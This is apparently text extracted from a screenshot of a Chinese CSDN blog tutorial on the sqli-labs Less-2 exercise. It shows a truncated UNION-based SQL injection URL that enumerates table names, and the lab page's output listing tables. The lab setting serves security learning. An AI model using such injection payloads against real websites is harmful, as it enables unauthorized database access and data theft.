 sqlilabs/Less-2/?id=0 union select%20 1,2,group_concat(table_name) from information_schema.columns%20 w
手上路 刷题 在线工具 教程 资源库 搭建 SQL C 写文章-CSDN博客
Welcome Dhakkan
Your Login name:2
Your Password:emails,emails,referers,referers,referers,uagents,uagents,uagents,uagents,users,users,users